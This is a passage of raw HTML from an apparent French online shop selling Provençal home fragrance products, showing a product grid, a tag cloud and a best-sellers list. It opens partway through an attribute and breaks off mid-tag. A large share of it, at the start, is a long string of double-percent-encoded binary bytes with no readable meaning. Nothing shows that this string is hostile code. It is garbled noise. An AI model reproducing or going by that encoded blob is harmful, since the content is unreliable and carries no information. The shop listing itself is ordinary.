B%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Tri</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Le moins cher</option><option value="price:desc">Le plus cher</option><option value="name:asc">De A &agrave; Z</option><option value="name:desc">De Z &agrave; A</option><option value="quantity:desc">En Stock</option><option value="reference:asc">R&eacute;f&eacute;rence : croissante</option><option value="reference:desc">R&eacute;f&eacute;rence : d&eacute;croissante</option> </select></div></form><form method="post" action="https://www.provence-et-olivier.com/index.php?controller=products-comparison" class="compare-form"> <button type="submit" class="btn btn-default bt_compare btn-md" disabled="disabled"> <span>Comparer (<strong class="total-compare-val">0</strong>) </span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-6 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><div class="tmproductlistgallery rollover"><div class="tmproductlistgallery-images"> <a class="product_img_link cover-image" href="https://www.provence-et-olivier.com/index.php?id_product=1487&amp;controller=product" title="Brume de linge 250 ml - Durance" itemprop="url"> <img class="img-responsive" src="https://www.provence-et-olivier.com/img/p/2/2/2/8/2228-home_default.jpg" alt="Brume de linge 250 ml - Durance" title="Brume de linge 250 ml - Durance" /> </a> <a class="product_img_link rollover-hover" href="https://www.provence-et-olivier.com/index.php?id_product=1487&amp;controller=product" title="Brume de linge 250 ml - Durance" itemprop="url"> <img class="img-responsive" src="https://www.provence-et-olivier.com/img/p/2/2/2/9/2229-home_default.jpg" alt="Brume de linge 250 ml - Durance" title="Brume de linge 250 ml - Durance" /> </a></div></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.provence-et-olivier.com/index.php?id_product=1487&amp;controller=product" title="Brume de linge 250 ml - Durance" itemprop="url" > <span class="list-name">Brume de linge 250 ml - Durance</span> <span class="grid-name">Brume de linge 250 ml - Durance</span> </a></h5><div class="content_price"> <span class="price product-price"> 20,90€ </span></div> <span class="availability"> <span class=" label-success"> Disponible </span> </span><p class="product-desc" itemprop="description"> <span class="list-desc"></span></p><div class="color-list-container"></div><div class="product-flags"></div><div class="functional-buttons clearfix"><div class="qv-wrap"><a class="quick-view" href="https://www.provence-et-olivier.com/index.php?id_product=1487&amp;controller=product" data-href="https://www.provence-et-olivier.com/index.php?id_product=1487&amp;controller=product"></a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1487" href="#" data-id-product="1487" onclick="WishlistCart('wishlist_block_list', 'add', '1487', false, 1); return false;"></a></div><div class="compare"> <a class="add_to_compare" href="https://www.provence-et-olivier.com/index.php?id_product=1487&amp;controller=product" data-id-product="1487" title="Ajouter au comparateur"></a></div><div class="cart-btn"> <a class="ajax_add_to_cart_button btn btn-sm btn-primary" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;add=1&amp;id_product=1487&amp;ipa=1652&amp;token=b921737e821084d926cc511c629f9d80" rel="nofollow" title="Ajouter au panier" data-id-product-attribute="1652" data-id-product="1487" data-minimal_quantity="1"> <span>Ajouter au panier</span> </a></div></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination row"><div class="product-count col-xs-12 col-lg-3"><p> R&eacute;sultats 1 - 1 sur 1.</p></div></div></div></div></div><div id="left_column" class="column col-xs-12 col-sm-3"><section id="tags_block_left" class="block tags_block"><h4 class="title_block"> Mots-clés</h4><div class="block_content"> <a class="tag_level3 first_item" href="https://www.provence-et-olivier.com/index.php?controller=search&amp;tag=Occitane" title="En savoir plus sur Occitane"> Occitane </a> <a class="tag_level1 item" href="https://www.provence-et-olivier.com/index.php?controller=search&amp;tag=Olive" title="En savoir plus sur Olive"> Olive </a> <a class="tag_level1 item" href="https://www.provence-et-olivier.com/index.php?controller=search&amp;tag=femme" title="En savoir plus sur femme"> femme </a> <a class="tag_level1 item" href="https://www.provence-et-olivier.com/index.php?controller=search&amp;tag=homme" title="En savoir plus sur homme"> homme </a> <a class="tag_level1 item" href="https://www.provence-et-olivier.com/index.php?controller=search&amp;tag=cr%C3%A8me" title="En savoir plus sur crème"> crème </a> <a class="tag_level1 item" href="https://www.provence-et-olivier.com/index.php?controller=search&amp;tag=Lavande" title="En savoir plus sur Lavande"> Lavande </a> <a class="tag_level1 item" href="https://www.provence-et-olivier.com/index.php?controller=search&amp;tag=Verveine" title="En savoir plus sur Verveine"> Verveine </a> <a class="tag_level1 item" href="https://www.provence-et-olivier.com/index.php?controller=search&amp;tag=immortelle" title="En savoir plus sur immortelle"> immortelle </a> <a class="tag_level1 item" href="https://www.provence-et-olivier.com/index.php?controller=search&amp;tag=visage" title="En savoir plus sur visage"> visage </a> <a class="tag_level1 last_item" href="https://www.provence-et-olivier.com/index.php?controller=search&amp;tag=corps" title="En savoir plus sur corps"> corps </a></div> </section><section id="best-sellers_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.provence-et-olivier.com/index.php?controller=best-sales" title="Voir une des meilleures ventes">Meilleures ventes</a></h4><div class="block_content"><ul class="block_content products-block"><li class="clearfix"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1428&amp;controller=product" title="Extrait de parfum - 15 ml" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.provence-et-olivier.com/img/p/2/1/4/4/2144-tm_small_default.jpg" alt="Extrait de parfum - 15 ml" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.provence-et-olivier.com/index.php?id_product=1428&amp;controller=product" title="Extrait de parfum - 15 ml"> Recharge de parfum de Grasse 15ml - N&amp;B </a></h5><p class="product-description">Provence et Olivier vous propose des extraits de...</p><div class="price-box"> <span class="price">4,90€</span></div></div></li><li class="clearfix"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1429&amp;controller=product" title="Spray parfum" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.provence-et-olivier.com/img/p/2/1/4/5/2145-tm_small_default.jpg" alt="Spray parfum" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.provence-et-olivier.com/index.php?id_product=1429&amp;controller=product" title="Spray parfum"> Spray parfum de Grasse 15ml - N&amp;B </a></h5><p class="product-description">Provence et Olivier vous propose des extraits de...</p><div class="price-box"> <span class="price">5,90€</span></div></div></li><li class="clearfix"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1431&amp;controller=product" title="Diffuseur" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.provence-et-olivier.com/img/p/2/3/9/4/2394-tm_small_default.jpg" alt="Diffuseur" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.provence-et-olivier.com/index.php?id_product=1431&amp;controller=product" title="Diffuseur"> Diffuseur Mer </a></h5><p class="product-description">Provence et Olivier vous propose des diffuseurs&nbsp;de...</p><div class="price-box"> <span class="price">3,90€</span></div></div></li><li class="clearfix"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1432&amp;controller=product" title="Diffuseur terre" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.provence-et-olivier.com/img/p/2/4/2/1/2421-tm_small_default.jpg" alt="Diffuseur terre" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.provence-et-olivier.com/index.php?id_product=1432&amp;controller=product" title="Diffuseur terre"> Diffuseur Terre - N&amp;B </a></h5><p class="product-description">Provence et Olivier vous propose des extraits de...</p><div class="price-box"> <span class="price">3,90€</span></div></div></li><li class="clearfix"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1433&amp;controller=product" title="Extrait de parfum - 15 ml" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.provence-et-olivier.com/img/p/2/2/7/9/2279-tm_small_default.jpg" alt="Extrait de parfum - 15 ml" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.provence-et-olivier.com/index.php?id_product=1433&amp;controller=product" title="Extrait de parfum - 15 ml"> Diffuseur gamme Provence - N&amp;B </a></h5><p class="product-description">Provence et Olivier vous propose des extraits de...</p><div class="price-box"> <span class="price">4,90€</span></div></div></li><li class="clearfix"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1489&amp;controller=product" title="ROLL&#039;ON N&amp;B" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.provence-et-olivier.com/img/p/2/2/8/0/2280-tm_small_default.jpg" alt="ROLL&#039;ON N&amp;B" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.provence-et-olivier.com/index.php?id_product=1489&amp;controller=product" title="ROLL&#039;ON N&amp;B"> ROLL&#039;ON N&amp;B </a></h5><p class="product-description">EAU DE TOILETTE</p><div class="price-box"> <span class="price">7,00€</span></div></div></li><li class="clearfix"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1379&amp;controller=product" title="Chapelet (x4) - Abrial" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.provence-et-olivier.com/img/p/1/8/5/6/1856-tm_small_default.jpg" alt="Chapelet (x4) - Abrial" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.provence-et-olivier.com/index.php?id_product=1379&amp;controller=product" title="Chapelet (x4) - Abrial"> Chapelet lavande </a></h5><p class="product-description"></p><div class="price-box"> <span class="price">4,50€</span></div></div></li><li class="clearfix"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1095&amp;controller=product" title="Savon détachant" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.provence-et-olivier.com/img/p/2/2/9/6/2296-tm_small_default.jpg" alt="Savon détachant" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.provence-et-olivier.com/index.php?id_product=1095&amp;controller=product" title="Savon détachant"> Savon détachant </a></h5><p class="product-description">Détachant avant lavage pour votre linge, ce savon...</p><div class="price-box"> <span class="price">4,90€</span></div></div></li><li class="clearfix"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1497&amp;controller=product" title="SAVON PARFUME" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.provence-et-olivier.com/img/p/2/5/0/7/2507-tm_small_default.jpg" alt="SAVON PARFUME" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.provence-et-olivier.com/index.php?id_product=1497&amp;controller=product" title="SAVON PARFUME"> SAVON PARFUME </a></h5><p class="product-description">Savon parfumé au beurre de karité. 100g forme carré.&nbsp;</p><div class="price-box"> <span class="price">2,50€</span></div></div></li><li class="clearfix"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1120&amp;controller=product" title="panier en osier" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.provence-et-olivier.com/img/p/1/5/3/1/1531-tm_small_default.jpg" alt="panier en osier" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.provence-et-olivier.com/index.php?id_product=1120&amp;controller=product" title="panier en osier"> panier en osier </a></h5><p class="product-description">panier rond (corbeille) en osier avec un intérieur en...</p><div class="price-box"> <span class="price">6,90€</span></div></div></li></ul><div class="lnk"> <a href="https://www.provence-et-olivier.com/index.php?controller=best-sales" title="Toutes les meilleures ventes" class="btn btn-default btn-sm"> <span> 